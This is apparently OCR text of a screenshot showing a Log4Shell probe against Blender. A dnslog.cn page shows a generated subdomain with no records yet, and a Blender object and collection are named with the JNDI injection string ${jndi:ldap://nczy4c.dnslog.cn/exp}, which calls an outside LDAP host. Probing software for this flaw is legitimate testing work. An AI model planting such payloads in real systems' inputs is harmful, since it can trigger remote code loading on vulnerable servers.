 Get SubDomain Refresh Record
nczy4c.dnslog.cn
DNS Query Record IP Address Created Time
No Data
Blender
File Edit Render Window Help Layout Modeling Sculpting UV Editing Texture Paint Shading Animation Rendering Compos
Global
Object Mode View Select Add Object
User Perspective
(1) Collection | ${jndi:ldap://nczy4c.dnslog.cn/exp}
Object Name
${jndi:ldap://nczy4c.dnslog.cn/exp}